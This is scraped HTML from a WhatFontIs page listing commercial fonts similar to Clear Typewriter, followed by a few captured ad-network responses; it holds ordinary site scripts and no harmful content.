										<a href="/ADBE_Shrub-Regular.font" title="Shrub Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Shrub-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Shrub Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Shrub-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Shrub Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Clear Typewriter from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Beton-SH-Medium.font" title="Beton SH Medium Font">Beton SH Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Beton-SH-Medium.font" title="Beton SH Medium Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/NMY_Beton-SH-MediumA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Beton SH Medium Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Beton-SH-Medium.font" class="btn btn-link btn-block btn-lg px-0" title="Beton SH Medium Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Personal-Manifesto-Bold.font" title="Personal Manifesto Bold Font">Personal Manifesto Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Personal-Manifesto-Bold.font" title="Personal Manifesto Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/NMY_Personal-Manifesto-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Personal Manifesto Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Personal-Manifesto-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="Personal Manifesto Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Clear Typewriter from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Lovecraft-Light-Rough-Thin-Regular-otf-100.font" title="Lovecraft Light Rough Thin Regular otf (100) Font">Lovecraft Light Rough Thin Regular otf (100) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Lovecraft-Light-Rough-Thin-Regular-otf-100.font" title="Lovecraft Light Rough Thin Regular otf (100) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/CR_Lovecraft-Light-Rough-Thin-Regular-otf-100A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Lovecraft Light Rough Thin Regular otf (100) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Lovecraft-Light-Rough-Thin-Regular-otf-100.font" class="btn btn-link btn-block btn-lg px-0" title="Lovecraft Light Rough Thin Regular otf (100) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Buttercream-Dream-Slab-Serif-otf-400.font" title="Buttercream Dream - Slab Serif otf (400) Font">Buttercream Dream - Slab Serif otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Buttercream-Dream-Slab-Serif-otf-400.font" title="Buttercream Dream - Slab Serif otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/CR_Buttercream-Dream-Slab-Serif-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Buttercream Dream - Slab Serif otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Buttercream-Dream-Slab-Serif-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Buttercream Dream - Slab Serif otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104114.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/ac58a0a61efde981dcd35949a5307098_c628a3d248f71464d7314484863eec8d_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104114.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104114.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=f915a234cb7cdfabf8f4d28dd7fc65db&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="01c45a77db0c1d1196b815e9e06d6571d0a751315c6fbca9552778b87b8d5096"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="01c45a77db0c1d1196b815e9e06d6571d0a751315c6fbca9552778b87b8d5096"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('https://www.ffonts.net/Clear-Typewriter.font', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
ef7f0433-ec48-44aa-8475-2cd94a99f323

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW8ATrMz_-8NbmhxIiMGyV7uBzhaHe67mTLOp0NBJjQWCta2xLJONcTUrhoS2ZRQWZVMFhNvOfEPLthX_3ImmuoKTXOjHgy_K8_2If5qWYqOkbCT5NzTHnQlaxucpa49jfxKCiKcE2wWG844e-wvdi8VSTYM28wElj4ONA1TaAeAHm26B9XqjKvUz0=/_/ad_right.://ads..name/ads//ad_square_/ad-lil.
body_size: -1291
content:
window['ec965ba8-ee71-42b9-a885-e6787ab7bc6f'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
891b0407-87bc-4c95-b02d-1fbddeb4fb83